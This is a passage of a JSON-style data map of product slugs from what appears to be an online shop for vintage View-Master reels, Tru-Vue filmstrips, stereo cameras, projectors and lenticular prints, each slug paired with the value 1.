t-b508-g3bnk":1,"tom-jerry-droopy-spike-tyke-view-master-vintage-3-reel-packet-1960s-views-b511":1,"huckleberry-hound-yogi-bear-view-master-vintage-3-reel-packet-1970s-views-b512":1,"huckleberry-hound-el-oso-yogi-view-master-3-reel-packet-vintage-eco-b512s-g6nk":1,"huckleberry-hound-yogi-bear-view-master-vintage-3-reel-packet-1960s-views-b512-1":1,"huckleberry-hound-and-yogi-bear-view-master-vintage-3-reel-packet-1960s-eco-b512-s5":1,"flintstones-view-master-3-reel-packet-1960s-vintage-pkt-b514-s5":1,"disney-on-parade-view-master-vintage-3-reel-packet-1970s-views-pkt-b517-g3bmint":1,"flintstones-pebbles-and-bamm-bamm-view-master-3-reel-packet-vintage-pkt-b520-g1a":1,"pebbles-and-bamm-bamm-the-flintstones-view-master-3-reel-packet-vintage-eco-b520-g3a":1,"donald-duck-view-master-vintage-3-reel-packet-1950s-views-b525-1":1,"casper-the-friendly-ghost-view-master-3-reel-packet-vintage-pkt-b533-g5a":1,"beep-beep-the-road-runner-view-master-3-reel-packet-vintage-b538-g3a":1,"hair-bear-bunch-view-master-3-reel-packet-1970s-vintage-pkt-b552-g3am":1,"korg-70-000-b-c-view-master-3-reel-packet-1970s-vintage-eco-b557-g3a":1,"sea-world-no-ii-view-master-vintage-3-reel-packet-19670s-pkt-m22-v2m":1,"view-master-sequarium-vintage-3-reel-packet-1960s-a966":1,"rock-city-gardens-no-2-view-master-vintage-3-reel-packet-1970s-a885":1,"tweety-and-sylvester-view-master-3-reel-packet-vintage-pkt-j28-g5m":1,"copy-of-inside-passage-to-alaska-view-master-vintage-3-reel-packet-1960s-views-a020-1":1,"alice-through-the-looking-glass-view-master-vintage-3-reel-packet-1970s-views-eco-b364-c-g6":1,"carlsbad-caverns-national-park-view-master-3-reel-packet-1960s-views-vintage-pkt-a376-sx":1,"b":1,"ufo-view-master-vintage-3-reel-packet-1970s-views-eco-b417-g3":1,"arizona-map-packet-style-view-master-3-reel-packet-1950s-views-vintage-eco-a360-s6":1,"frontierland-view-master-vintage-3-reel-packet-1970s-views-eco-a176-g3fx":1,"frontierland-view-master-vintage-3-reel-packet-1950s-views-a176":1,"view-master-hot-wheels-racing-3-reels-on-card-new":1,"pinocchio-view-master-3-reels-on-card-new":1,"mexican-bullfight-view-master-vintage-3-reel-packet-1960s-views-pkt-b004-s6m":1,"sea-world-view-master-3-reel-packet-1970s-views-vintage-pkt-a937m":1,"naval-aviation-museum-view-master-vintage-3-reel-packet-1970s-views-pkt-j53-g5m":1,"snakes-view-master-3-reel-packet-1970s-views-vintage-pkt-j65-g5m":1,"winchester-mystery-house-san-jose-california-view-master-3-reels-set-on-card-new-vbp-5031":1,"harry-potter-and-the-chamber-of-the-secrets-view-master-3-reels-on-card-new":1,"little-mermaid-tv-show-view-master-3-reel-set-on-card-new-vbp-3089":1,"my-little-pony-view-master-3-reel-set-on-card-new-vbp-1048":1,"van-halen-view-master-3-reel-set-on-card-new-vbp-4063":1,"masters-of-the-universe-view-master-3-reel-set-on-card-new-vbp-1036":1,"how-to-breakdance-view-master-3-reels-on-card-new":1,"green-library-box-for-view-master-reels":1,"snow-white-and-the-seven-dwarfs-view-master-3-reels-on-card-new":1,"queen-elizabeth-view-master-3-reels-on-card-new":1,"doctor-who-view-master-3-reel-set-on-card-new-vbp-bd-187":1,"sea-air-space-view-master-3-reels-on-card-new-new-york-city":1,"yaeyama-view-master-3-reels-on-card-new-5492":1,"universal-studios-view-master-3-reel-set-on-card-new-vbp-5448":1,"more-scenes-from-e-t-view-master-3-reels-on-card-new-4001":1,"batman-forever-view-master-3-reel-set-on-card-new-vbp-4160":1,"mount-rushmore-view-master-3-reel-set-on-card-new-vbp-5277":1,"dune-view-master-3-reels-on-card-4058":1,"jaws-view-master-3-reel-on-card-new":1,"thunderbirds-view-master-3-reel-set-on-card-new-vbp-b453":1,"les-grottes-de-han-sur-lesse-view-master-3-reel-set-on-card-new-vbp-c363":1,"jungle-book-disney-view-master-vintage-3-reel-packet-1960s-views-eco-b363-g1a":1,"japan-view-master-vintage-3-reel-packet-1960s-views-pkt-b262-s5":1,"alice-spring-view-master-vintage-3-reel-packet-1970s-views-pkt-b289-g3amint":1,"egypt-view-master-vintage-3-reel-packet-1960s-views-pkt-b140e-s5":1,"english-cathedrals-view-master-vintage-3-reel-packet-1960s-views-eco-c296e-s6":1,"dark-shadows-view-master-3-reel-packet-1970s-vintage-pkt-b503-g1":1,"national-museum-of-history-and-technology-view-master-3-reel-packet-1970s-views-vintage-pkt-h51-g5":1,"frontierland-and-bear-country-view-master-vintage-3-reel-packet-1970s-views-pkt-a176-g5nk":1,"gargoyles-view-master-3-reel-set-on-card-new-vbp-3059":1,"goof-troop-view-master-3-reel-set-on-card-new-vbp-3091":1,"godzilla-view-master-3-reel-packet-vintage-eco-j23-g5nk":1,"moonraker-view-master-3-reel-packet-james-bond-1970s-vintage-k68-g6nk":1,"big-bend-national-park-view-master-3-reel-packet-1960s-views-vintage-pkt-a419-s6a":1,"view-master-vintage-3-reel-packet-1960s-views-eco-b017-s6":1,"james-bond-view-master-vintage-3-reel-packet-1970s-views-pkt-b393-g3a":1,"pakistan-view-master-vintage-3-reel-packet-1960s-views-eco-b233-s6":1,"castles-of-europe-view-master-3-reel-packet-1970s-views-vintage-pkt-b146-v1a":1,"baja-california-view-master-vintage-3-reel-packet-1970s-views-pkt-l35s-g5mint":1,"battle-beyond-the-stars-view-master-3-reel-packet-1970s-vintage-pkt-l16-g5nk":1,"chateaux-de-la-loire-view-master-3-reel-packet-1960s-views-vintage-pkt-c170f-s6":1,"lake-district-central-finland-view-master-3-reel-packet-1960s-views-vintage-c539e-s6":1,"pekin-view-master-vintage-3-reel-packet-1970s-views-eco-c891-bg3":1,"japanese-village-view-master-3-reel-packet-1970s-views-vintage-pkt-a232b-g3mint":1,"black-hole-view-master-3-reel-packet-1970s-vintage-pkt-k35-g5m":1,"australia-view-master-vintage-3-reel-packet-1970s-views-pkt-b288-g3bmint":1,"malaysia-view-master-vintage-3-reel-packet-1970s-views-pkt-k24-g5mint":1,"jetsons-view-master-3-reel-packet-vintage-pkt-l27-g5m":1,"vintage-3-reel-packet-1960s-views-pkt-a892-s5":1,"malaysia-view-master-vintage-3-reel-packet-1970s-views-pkt-k24-g5nk":1,"chile-coin-stamp-view-master-vintage-3-reel-packet-1960s-views-pkt-b079-s6sc":1,"mecca-view-master-vintage-3-reel-packet-1960s-views-pkt-b228-s6":1,"petzi-view-master-3-reel-packet-vintage-pkt-b458f-bg3":1,"jungle-book-disney-view-master-vintage-3-reel-packet-1960s-views-eco-b363-s6a":1,"golden-gate-exposition-2-tru-vue-filmstrip-vintage-1202":1,"golden-gate-exposition-3-tru-vue-filmstrip-vintage-1204":1,"golden-gate-exposition-4-tru-vue-filmstrip-vintage-1204":1,"golden-gate-exposition-4-tru-vue-filmstrip-vintage-1205":1,"new-yorks-world-fair-5-tru-vue-filmstrip-vintage-1209":1,"new-yorks-world-fair-7-tru-vue-filmstrip-vintage-1211":1,"sally-rand-fan-dance-minor-repair-tru-vue-filmstrip":1,"latin-quarter-times-sq-nightclub-tru-vue-filmstrip-vintage-1316":1,"williamsburg-a-historic-virginia-2-tru-vue-filmstrip-vintage-14111":1,"along-the-potomac-historic-virginia-4-tru-vue-filmstrip-vintage-1413":1,"japan-tru-vue-filmstrip-vintage-1522":1,"tvs-1538":1,"tvs-161":1,"tvs-1701":1,"hampton-court-palace-tru-vue-filmstrip-vintage-1703":1,"london-west-end-tru-vue-filmstrip-vintage-1707":1,"tvs-1805":1,"paris-right-bank-2-tru-vue-filmstrip-vintage-1808":1,"passion-play-part-one-tru-ue-filmstrip-vintage-1901":1,"goldilocks-tru-vue-filmstrip-vintage-210":1,"the-world-a-million-years-ago-true-vue-filmstrip-vintage-229":1,"red-ryder-tru-vue-filmstrip-p-vintage-245":1,"little-black-sambo-truvue-filmstrip-vintage-250":1,"tvs-507":1,"tvs-509bw":1,"tvs-518":1,"tvs-532":1,"crossing-the-continental-divide-1-tru-vue-filmstrip-vintage-723":1,"tvs-726a":1,"cheyenne-mtn-and-broadmoor-tru-vue-filmstrip-vintage-728a":1,"chicago-1-tru-vue-filmstrip-vintage-901":1,"tvs-b53":1,"century-of-progress-1-tru-vue-filmstrip-vintage-cp-1":1,"century-of-progress-2-tru-vue-filmstrip-vintage-cp-2":1,"century-of-progress-3-tru-vue-filmstrip-vintage-cp-3":1,"century-of-progress-4-tru-vue-filmstrip-vintage-cp-4":1,"bambi-tru-vue-card-vintage-d23":1,"view-master-model-g-viewer-i-vintage-beige-in-original-cardboard-wrap":1,"hare-and-the-tortoise-view-master-vintage-3-reel-packet-1970s-views-eco-b309-g3b":1,"view-master-vintage-3-reel-packet-1970s-views-pkt-b309-g3b":1,"view-master-vintage-3-reel-packet-1970s-views-pkt-b288-g3bmint":1,"view-master-vintage-3-reel-packet-1970s-views-pkt-b288-g3bmint-1":1,"view-master-vintage-3-reel-packet-1970s-views-pkt-b288-g3bmint-2":1,"view-master-vintage-3-reel-packet-1970s-views-pkt-b288-g3bmint-3":1,"australia-view-master-vintage-3-reel-packet-1970s-views-eco-b288-g3b":1,"view-master-vintage-3-reel-packet-1970s-views-pkt-b288-g3b-1":1,"copy-of-36in-close-up-lens-for-view-master-cameras":1,"36in-close-up-lens-for-view-master-cameras-vintage":1,"pedestal-stand-table-top-for-model-d-viewers-vintage":1,"3d-reel-viewfindertm-focusing-viewer-new-lime-green":1,"zorro-view-master-vintage-3-reel-packet-1960s-views-pkt-b469f-s6":1,"3d-viewfindertm-focusing-viewer-new-blue":1,"norway-coin-stamp-view-master-vintage-3-reel-packet-1960s-views-pkt-b153-s6sc":1,"vatican-city-view-master-vintage-3-reel-packet-1970s-views-pkt-c100-bg3mint":1,"wolf-man-view-master-3-reel-packet-1970s-pkt-j30-g5nk":1,"waltons-view-master-3-reel-packet-1970s-vintage-pkt-b596-g3m":1,"niagara-peninsula-view-master-vintage-3-reel-packet-1950s-views-pkt-niag-s3mint":1,"australia-view-master-vintage-3-reel-packet-1950s-views-pkt-aust-s3mint":1,"view-master-vintage-3-reel-packet-1950s-views-2":1,"liberty-square-view-master-3-reel-packet-1970s-views-vintage-pkt-m8-v2m":1,"main-street-u-s-a-view-master-3-reel-packet-1970s-views-vintage-pkt-a947-g3m":1,"tomorrowland-view-master-3-reel-packet-1970s-views-vintage-eco-a952-g5":1,"havana-view-master-vintage-3-reel-packet-1950s-views-pkt-b034-s4mint":1,"glacier-national-park-view-master-3-reel-packet-1950s-views-vintage-pkt-glac-s3mint":1,"vacation-kingdon-view-master-3-reel-packet-1970s-views-vintage-pkt-h20-v1m":1,"frontierland-view-master-3-reel-packet-1970s-views-vintage-pkt-h22-v2m":1,"fantasyland-view-master-3-reel-packet-1970s-views-vintage-pkt-h25-v2m":1,"spider-woman-view-master-3-reel-packet-vintage-pkt-l7-g5m":1,"world-war-i-view-master-vintage-3-reel-packet-1970s-views-pkt-b792-g5mint":1,"space-1999-view-master-vintage-3-reel-packet-1970s-views-pkt-bb451-g5amint":1,"rookies-view-master-vintage-3-reel-packet-1970s-views-pkt-bb452-g5amint":1,"little-yellow-dinosaur-view-master-vintage-3-reel-packet-1970s-views-pkt-b605-g3a":1,"civil-war-view-master-3-reel-packet-1970s-views-vintage-b790-g3":1,"walt-disney-characters-view-master-vintage-3-reel-packet-1970s-views-pkt-b523e-bg3":1,"wisconsin-view-master-vintage-3-reel-packet-1960s-views-pkt-a525-s5":1,"wind-cave-national-park-and-jewel-cave-national-monument-view-master-3-reel-packet-1970s-views-vintage-pkt-a492-g1a":1,"operation-sail-the-tall-ships-view-master-vintage-3-reel-packet-1970s-views-pkt-a669-g5a":1,"moses-view-master-vintage-3-reel-packet-1970s-views-pkt-b854-g3a":1,"in-the-beginning-view-master-vintage-3-reel-packet-1970s-views-pkt-b855-g3a":1,"puerto-rico-view-master-vintage-3-reel-packet-1950s-views-pkt-b039-s4":1,"fantasyland-view-master-vintage-3-reel-packet-1950s-views-eco-fanta-s1":1,"frontierland-view-master-vintage-3-reel-packet-1970s-views-pkt-a951-g3":1,"yosemite-national-park-view-master-3-reel-packet-1960s-views-vintage-pkt-a171-sx":1,"old-time-airplanes-view-master-vintage-3-reel-packet-1970s-views-pkt-b797-g5mint":1,"ecuador-coin-stamp-view-master-vintage-3-reel-packet-1960s-views-pkt-b091-s6sc":1,"taiwan-coin-stamp-view-master-vintage-3-reel-packet-1960s-views-eco-b257-g1asc":1,"greece-coin-stamp-view-master-vintage-3-reel-packet-1960s-views-pkt-b205-s6asc":1,"coney-island-view-master-3-reel-packet-1950s-views-vintage-eco-con-is-s3":1,"frontierland-view-master-vintage-3-reel-packet-1970s-views-pkt-a176-g3fy":1,"20th-century-americans-bicentennial-celebration-view-master-vintage-3-reel-packet-1970s-views-eco-b813-g3a":1,"frontierland-view-master-vintage-3-reel-packet-1960s-views-eco-a176-s5":1,"liberty-square-view-master-3-reel-packet-1970s-views-vintage-eco-a50-g3a":1,"rudolph-view-master-vintage-3-reel-packet-1960s-views-eco-b870-s5":1,"update-view-master-viewer-speckled-final-version":1,"realist-brand-sunshade-filter-holder-set-w-original-box-for-stereo-realist-camera":1,"homes-of-hollywood-stars-hollywood-viewmaster-printed-reel-no-220":1,"copy-of-homes-of-hollywood-stars-hollywood-viewmaster-printed-reel-no-222":1,"blue-ridge-parkway-view-master-3-reel-packet-1950s-views-vintage-pkt-brid-s3d":1,"view-master-stereo-set-model-c-viewer-light-attachment-table-stand-new-in-box":1,"view-master-sawyers-2d-standard-projector-vintage-30-watt-bakelite":1,"update-deluxe-bakelite":1,"view-master-gaf-2d-custom-projector-vintage-300-watt-polystyrene":1,"update-viewer-ball":1,"view-master-2d-sawyers-s1-projector-vintage":1,"update-vintage-model-l":1,"old-times-cars-view-master-vintage-3-reel-packet-1970s-views-eco-b795-g5x":1,"venice-view-master-vintage-3-reel-packet-1970s-views-pkt-b183-g3":1,"big-bend-view-master-3-reel-packet-1960s-views-vintage-eco-a419-s6":1,"3d-polarized-rigid-frame-theme-park-glasses-new-linear":1,"antwerpse-zoo-danvers-view-master-3-reel-packet-1970s-views-vintage-pkt-c372-bg1m":1,"edinburgh-view-master-3-reel-packet-1970s-views-vintage-pkt-c326-bg3":1,"blackpool-and-the-illuminations-england-view-master-vintage-3-reel-packet-1960s-views-eco-c289e-bs6":1,"tower-of-london-view-master-vintage-3-reel-packet-1970s-views-barg-c284-bg4":1,"portugal-view-master-3-reel-packet-1970s-views-vintage-eco-c270f-bg3":1,"lacs-alpins-de-france-vintage-3-reel-packet-1970s-views-eco-c192f-bg1":1,"garvarnie-pic-du-midi-lac-de-gaube-france-view-master-vintage-3-reel-packet-1960s-views-eco-c188f-bs5":1,"normandie-france-view-master-vintage-3-reel-packet-1970s-views-pkt-c167f-bg1":1,"swissminiatur-view-master-3-reel-packet-1970s-views-vintage-eco-c139-bs6":1,"emergency-view-master-3-reel-packet-1970s-vintage-pkt-b597-g3m":1,"harlem-globetrottlers-view-master-vintage-3-reel-packet-1970s-views-pkt-h69c-g5mint":1,"harlem-globetrottlers-view-master-vintage-3-reel-packet-1970s-views-pkt-h69-g5mint-1":1,"pan-ams-747-view-master-vintage-3-reel-packet-1970s-views-pkt-b747-g3a":1,"view-master-sawyers-2d-deluxe-projector-vintage-100-watt-bakelite":1,"the-wiz-view-master-vintage-3-reel-packet-1970s-views-pkt-j14-g5":1,"indianapolis-motor-speedway-view-master-vintage-3-reel-packet-1970s-views-eco-a571-g3b":1,"turkey-view-master-vintage-3-reel-packet-1960s-views-eco-b208-s5":1,"brady-bunch-view-master-vintage-3-reel-packet-1970s-eco-b568-g3a":1,"f-b-i-agent-view-master-vintage-3-reel-packet-1960s-eco-b700-s5":1,"war-between-the-states-view-master-vintage-3-reel-packet-1960s-eco-b790-s5":1,"frontierland-view-master-vintage-3-reel-packet-1970s-eco-a176-g3ey":1,"beverly-hillbillies-view-master-3-reel-packet-1960s-vintage-eco-b570-s6":1,"mickey-mouse-view-master-3-reel-packet-vintage-pkt-b528e-bg1":1,"caspers-ghostland-view-master-3-reel-packet-vintage-eco-b545-g1ank":1,"palace-of-versailles-view-master-vintage-3-reel-packet-1950s-views-eco-c174-bs4":1,"amalfi-coast-view-master-vintage-3-reel-packet-1950s-views-pkt-amal-bs3":1,"nanny-and-the-professor-view-master-vintage-3-reel-packet-1970s-views-pkt-b573-g3mint":1,"airplanes-of-the-world-view-master-vintage-3-reel-packet-1970s-views-pkt-b773-g1a":1,"silver-dollar-city-view-master-vintage-3-reel-packet-1970s-views-pkt-a457-g3b":1,"seven-wonders-of-the-world-view-master-vintage-3-reel-packet-1970s-views-pkt-b901-g1b":1,"storage-travel-case-for-stereo-slides-wood-attache-style-vintage":1,"view-master-storage-case-for-view-master-blister-cards-vintage-red":1,"update-library-box-for-reels-viewer-marbled-top-maroon":1,"wollensak-brand-stereo-slide-protectors-in-original-box-new":1,"insect-world-entomology-view-master-3-reel-packet-1970s-vintage-eco-b688-g3a":1,"seven-wonders-of-the-world-view-master-vintage-3-reel-packet-1960s-pkt-b901-s6":1,"julia-view-master-3-reel-packet-1970s-vintage-pkt-b572-g1a":1,"hawaii-five-0-view-master-3-reel-packet-1970s-vintage-pkt-b590-g3a":1,"family-affair-view-master-vintage-3-reel-packet-1970s-views-eco-b571-g1a":1,"muppet-movie-view-master-3-reels-on-card-new":1,"stereoscopic-manual-of-gonioscopy-by-shaffer-vintage-1962":1,"clinicopathologic-correlation-of-ocular-disease-second-edition-by-apple-rabb-vintage-1978":1,"update-1":1,"update-2":1,"update-3":1,"update-chicago-stereo-club":1,"lincoln-in-3-d-by-zeller-richter-vintage-2010":1,"crossview-3-d-by-rothstein-vintage-2009":1,"update-phantograms-1":1,"three-dimensional-photography-by-mckay-vintage-1953":1,"update-stereoscopic-drawing":1,"playing-favorites-by-chalabala":1,"update-hollywood-nudes":1,"update-reels-packets-kleins-3":1,"masterpieces-in-3-d-by-gleason-new-2005":1,"update-three-dimensional-photography":1,"adventureland-view-master-3-reel-packet-1970s-views-vintage-eco-a949-g3ax":1,"old-times-cars-view-master-3-reel-packet-1970s-views-vintage-eco-b795-g5":1,"sequoia-kings-canyon-national-parks-view-master-3-reel-set-on-card-new-vbp-3502":1,"peter-pan-view-master-3-reels-on-card-new":1,"little-mermaid-view-master-3-reels-on-card-new":1,"instructions-manual-realist-custom-model-1050-original":1,"view-master-storage-case-for-view-master-blister-cards-vintage-blue":1,"crater-lake-national-park-oregon-view-master-3-reel-set-on-card-new-vbp-5036":1,"magic-mountain-valencia-california-view-master-3-reel-packet-1970s-views-vintage-eco-a204-g3":1,"batman-view-master-3-reel-set-on-card-new-vbp-7178":1,"city-beneath-the-sea-view-master-vintage-3-reel-packet-1970s-views-eco-b496-g3x":1,"mod-squad-view-master-vintage-3-reel-packet-1970s-views-barg-b478-g1a":1,"wild-bill-hickok-and-jingles-view-master-3-reel-packet-1950s-vintage-eco-b473-s4":1,"bonanza-view-master-3-reel-packet-1970s-vintage-eco-b487-g3a":1,"salt-lake-city-utah-view-master-vintage-3-reel-packet-1960s-views-eco-a348-s5":1,"little-drummer-boy-view-master-vintage-3-reel-packet-1970s-views-pkt-b871-g1a":1,"royal-wedding-belgium-view-master-3-reel-packet-1960s-views-vintage-pkt-c354-bs5":1,"highlands-scottish-view-master-vintage-3-reel-packet-1960s-views-pkt-c328-bg3":1,"on-location-california-the-golden-state":1,"on-location-anchorage-and-the-matanuska-valley":1,"on-location-arizona-sonora-desert-museum":1,"on-location-enchanted-forest-salem-oregon":1,"on-location-mission-san-carlos-borromeo-carmel-mission":1,"on-location-san-francisco-california":1,"new-york-map-view-master-vintage-3-reel-packet-1960s-views-pkt-a650-s6":1,"thunderbirds-view-master-3-reel-packet-1970-vintage-eco-b453n-bg1":1,"sword-in-the-stone-view-master-vintage-3-reel-packet-1960s-views-eco-b316-s6":1,"idaho-map-view-master-vintage-3-reel-packet-1960s-views-eco-a285-s6":1,"close-encounters-of-the-third-kind-view-master-vintage-3-reel-packet-1970-views-pkt-j47-g5":1,"on-location-mackinac-island-michigan-u-s-a":1,"partridge-family-view-master-vintage-3-reel-packet-1970s-views-eco-b569-g3":1,"update-wollensak":1,"update-realist-industrial-book":1,"lestrade-3d-stereo-card-viewer-lime-vintage":1,"stereoscopic-atlas-of-human-anatomy-the-pelvis-by-bassett-vintage-1962":1,"update-stereoviews":1,"fantastic-3d-by-hutchison-vintage-1982":1,"copy-of-update-sarasota-springs":1,"wollensak-11-stereo-3d-film-camera-vintage":1,"haneel-tri-vision-3d-stereo-film-camera-vintage":1,"lens-in-a-cap-nikon":1,"update-realist-2-8":1,"update-mark-ii":1,"tru-vue-filmstrip-viewer-new-style-two-tone-vintage":1,"tru-vue-filmstrip-viewer-black-new-style-vintage":1,"update-3d-viewfindertm-focusing-viewer-new-peach":1,"sawyers-view-master-mark-ii-camera-vintage":1,"batman-gift-set-view-master-batman-viewer-3-reel-set-new":1,"space-1999-view-master-vintage-3-reel-packet-1970s-views-eco-bb451-g5a":1,"lake-maggiore-view-master-vintage-3-reel-packet-1960s-views-pkt-c045e-bs5":1,"flower-with-butterflies-3d-lenticular-bookmark":1,"red-eyed-tree-frog-3d-clip-on-lenticular-bookmark":1,"balloon-hearts-3d-clip-on-lenticular-bookmark":1,"mexican-aster-3d-clip-on-lenticular-bookmark":1,"clock-cleaners-mickey-donald-goofy-view-master-new-3-reel-packet-wkt-b551":1,"update-california-museum-photography":1,"bob-the-builder-lofty-the-rabbits-view-master-3-reel-set-on-card-new-vbp-0692":1,"lady-and-the-tramp-view-master-3-reel-set-on-card-new-vbp-6867":1,"bambi-view-master-3-reel-set-on-card-new-vbp-3060":1,"beetlejuice-view-master-3-reels-on-card-new-1074":1,"batman-animated-series-view-master-3-reel-set-on-card-new-vbp-1086":1,"batman-the-purr-fect-crime-view-master-3-reel-set-on-card-new-vbp-4011":1,"spicer-brand-stereo-slide-mounts-new":1,"sawyers-stereo-matic-500-view-master-projector-wollansak-f3-0-3-inch-fl-lenses-vintage":1,"update-sawyers-stereo-matic-500-view-master-3d-projector-2-1-4-inch-lenses":1,"update-hollywood-mickey-show-beam-cartridge":1,"romo-cream-plastic-viewer":1,"update-dinosaurs-binoculars-reels-storage-case":1,"update-sawyers-reel-list-mar-1942":1,"gleaners-jean-francois-millet-3d-lenticular-postcard-greeting-card":1,"3-juan-carlos-espejo-james-dean-3d-lenticular-postcards-greeting-cards":1,"2-juan-carlos-espejo-celebrity-3d-lenticular-postcards-greeting-cards-new":1,"duck-gold-fish-beetle-set-of-three-3d-lenticular-postcards-greeting-cards-new":1,"4-photographic-eadweard-muybridge-3d-lenticular-postcards-greeting-cards":1,"4-photographic-eadweard-muybridge-3d-lenticular-postcards-greeting-cards-2":1,"4-photographic-eadweard-muybridge-3d-lenticular-postcards-greeting-cards-3":1,"view-master-sawyers-2d-standard-projector-vintage-30-watt-bakelite-brown-bakelite-with-canvas-covered-wood-carrying-case":1,"copy-of-update-perspective-lens-1":1,"peter-pan-fairy-tale-3d-lenticular-postcard-greeting-card":1,"cinderella-fairy-tale-3d-lenticular-postcard-greeting-card":1,"puss-n-boots-fairy-tale-3d-lenticular-postcard-greeting-card":1,"hansel-and-gretel-fairy-tale-3d-lenticular-postcard-greeting-card":1,"2-lambs-in-a-field-fairy-tale-vintage-3d-lenticular-postcard-greeting-card-vintage":1,"peter-pan-fairy-tale-3d-lenticular-postcard-greeting-card-2":1,"pinocchio-fairy-tale-3d-lenticular-postcard-greeting-card":1,"cinderella-fairy-tale-3d-lenticular-postcard-greeting-card-1":1,"goldilocks-and-the-three-bears-fairy-tale-3d-lenticular-postcard-greeting-card":1,"fox-in-hen-house-fairy-tale-3d-lenticular-postcard-greeting-card":1,"our-mother-mary-vintage-3d-lenticular-postcard-greeting-card-new":1,"jesus-christ-vintage-3d-lenticular-postcard-greeting-card":1,"our-lady-immaculate-vintage-3d-lenticular-postcard-greeting-card":1,"view-master-super-sounds-projector-w-original-box-vintage":1,"church-in-snow-vintage-3d-lenticular-postcard-greeting-card":1,"francis-of-assissi-large-size-vintage-3d-lenticular-postcard":1,"our-lady-miraculous-medal-3d-lenticular-postcard":1,"cross-symbol-large-size-vintage-3d-lenticular-postcard":1,"jesus-christ-crucifixion-large-size-vintage-3d-lenticular-postcard":1,"update-roto-viewer-drum":1,"update-orange-space-viewer":1,"update-viewer-previews-demonstrator":1,"100-watt-deluxe-polystyrene-sawyers-gaf-projector":1,"preocut-film-cutter-for-35mm-film-vintage":1,"update-born-to-play-toy-story":1,"update-book-dewhurst-intro-to-3d":1,"view-master-model-g-viewer-red-vintage":1,"update-green-economy-tru-vue-card-viewer":1,"tru-vue-deluxe-lighted-card-viewer-vintage":1,"update-cat-view-master-gift-set":1,"color-relief-8-image-risque-card-miss-universe-night-club-scenes-from-paris-1950s":1,"winslow-homer-3-reel-set":1,"kitten-3d-lenticular-notebook":1,"copy-of-polarizing-filters-for-tdc-116-716-stereo-projectors":1,"camera-case-for-the-tdc":1,"3d-projection-screens":1,"321-camera":1,"tdc-vivid-116-stereo-slide-projector":1,"tdc-vivid-716-deluxe-stereo-slide-projector-with-selectron-changer-tray":1,"selectron-slide-carriage-and-one-selectron-slide-tray-for-multi-slide-viewing-with-the-tdc-stereo-projectors":1,"view-master-flash-adapter":1,"the-dr-4-reel-is-harder-to-find-than-the-dr-5":1,"view-master-flash-attachment":1,"view-master-entertainer-battery-operated-projector-1980s":1,"colorellief":1,"black-bear-with-cub-triple-views-3d-action-lenticular-poster-12x16-3-prints-in-1":1,"gothic-fairies-triple-views-3d-action-lenticular-poster-12x16-3-prints-in-1":1,"fallen-angels-triple-views-3d-action-lenticular-poster-12x16-3-prints-in-1":1,"gothic-angels-triple-views-3d-action-lenticular-poster-12x16-3-prints-in-1":1,"white-lion-3d-lenticular-poster-12x16-print":1,"labrador-pups-3d-lenticular-poster-12x16-print":1,"country-village-setting-3d-lenticular-poster-12x16-new":1,"watermill-scene-country-3d-lenticular-poster-12x16-new":1,"virgin-of-lilies-child-bouguereau-angels-christian-3d-lenticular-poster-12x16-new":1,"red-deer-in-forest-3d-lenticular-poster-12x16-print":1,"tulip-floral-garden-peaceful-and-tranquil-3d-lenticular-poster-12x16-new":1,"mother-and-cub-bear-3d-lenticular-poster-12x16-print":1,"deer-in-forest-3d-lenticular-poster-10-x-14":1,"tree-alley-with-falling-leaves-3d-lenticular-poster-10-x-14-new":1,"seasons-trees-triple-views-3d-flip-lenticular-poster-12x16-3-images-in-1-poster-new":1,"disneys-mickey-minnie-enjoying-a-fire-3d-lenticular-poster-12x16-print":1,"colorful-parrot-with-flowers-3d-lenticular-poster-12x16-print":1,"pair-of-white-swans-making-a-heart-shape-3d-lenticular-poster-12x16-print":1,"dinosaurs-prehistoric-triple-views-3d-action-lenticular-poster-12x16-3-prints-in-1":1,"blue-beak-parrot-on-tree-branch-3d-lenticular-poster-12x16-print":1,"eagle-with-a-sunset-as-background-3d-lenticular-poster-12x16-print":1,"wolf-face-close-up-personal-3d-lenticular-poster-12x16-print":1,"clipper-ship-with-flying-seagulls-3d-lenticular-poster-12x16-new":1,"sunflowers-in-a-wicker-basket-3d-lenticular-poster-12x16-new":1,"pair-of-green-parrots-3d-lenticular-poster-12x16-print":1,"clipper-ship-with-a-beautiful-sunset-3d-lenticular-poster-12x16-print":1,"disney-princesses-celebrate-3d-lenticular-poster-10x14":1,"mickey-mouse-minnie-mouse-and-pluto-disney-3d-lenticular-poster-10x14":1,"mickey-mouse-and-friends-ride-the-roller-coaster-disney-3d-lenticular-poster-10x14":1,"disney-cars-3d-lenticular-poster-10x14":1,"wolves-triple-views-3d-action-lenticular-poster-12x16-3-prints-in-1":1,"sea-lions-triple-views-3d-action-lenticular-poster-12x16-3-prints-in-1":1,"clipper-ship-at-anchor-3d-lenticular-poster-8-x-10":1,"spiritual-women-waterfall-mountains-3d-lenticular-poster-12-x-16":1,"crucifixion-ascension-3d-lenticular-poster-12-x-16-new":1,"forest-autumn-3d-lenticular-poster-12-x-16":1,"brumberger-stereo-slide-dc-viewer-vintage-refurbished":1,"turning-wheels-luggage-tag-flip-lenticular-one-image-changes-to-another":1,"view-master-film-cutter-for-sawyers-mark-ii-belgian-stereo-camera-vintage":1,"view-master-film-cutter-for-sawyers-personal-stereo-camera-vintage":1,"b760-brussels-worlds-fair":1,"slide-trays-for-airequipt-multi-slide-table-top-stereo-viewers-vintage-1":1,"baja-stereo-slide-travel-case-3-drawer-w-handle":1,"gold-center-reel":1,"grand-canyon-ariz-kaibab-trail-view-master-gold-center-reel-vintage-gc-31":1,"green-3d-photo-scope-viewer-with-box-made-in-australia":1,"flintstone-kids-view-master-3-reel-set-on-card-new-vbp-1067":1,"miami-seaquarium-no-1-view-master-3-reel-set-on-card-new-vbp-5263":1,"san-diego-zoo-no-1-view-master-3-reel-set-on-card-new-vbp-5410":1,"six-flags-magic-mountain-view-master-3-reel-set-on-card-new-vbp-5333":1,"reptiles-cold-blooded-creatures-view-master-3-reel-set-on-card-new-vbp-8218":1,"template-rhode-island-state-vintage-view-master-3-reel-packet-1950s-views-pkt-ri123-s3":1,"template-3d-magnet-for-refrigerator-whiteboard-locker":1,"template-made-in-belgium-view-master-vintage-3-reel-packet-1950s-views-pkt-c351-bs4":1,"copy-of-miami-seaquarium-no-1-view-master-3-reel-set-on-card-new-vbp-5263":1,"template-non-scenic-flintstones-pebbles-and-bamm-bamm-view-master-3-reel-packet-vintage-pkt-b520-g1a":1,"template-scenic-us-reno-and-virginia-view-master-3-reel-packet-1960s-views-vintage-pkt-a157-g1a":1,"baby-zoo-animals-view-master-3-reel-set-